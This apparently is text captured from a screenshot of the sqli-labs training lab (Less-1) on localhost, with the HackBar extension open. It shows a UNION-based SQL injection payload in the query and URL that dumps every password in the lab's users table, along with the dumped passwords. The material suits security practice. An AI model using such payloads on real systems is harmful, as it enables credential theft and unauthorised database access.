 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(password) from security.users),3 -- ' LIMIT 0,1
Your Login name:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING T
URL
http://127.0.0.1:82/Less-1/?id=-1' union select 1,(select group_concat(password) from security.users),3 --+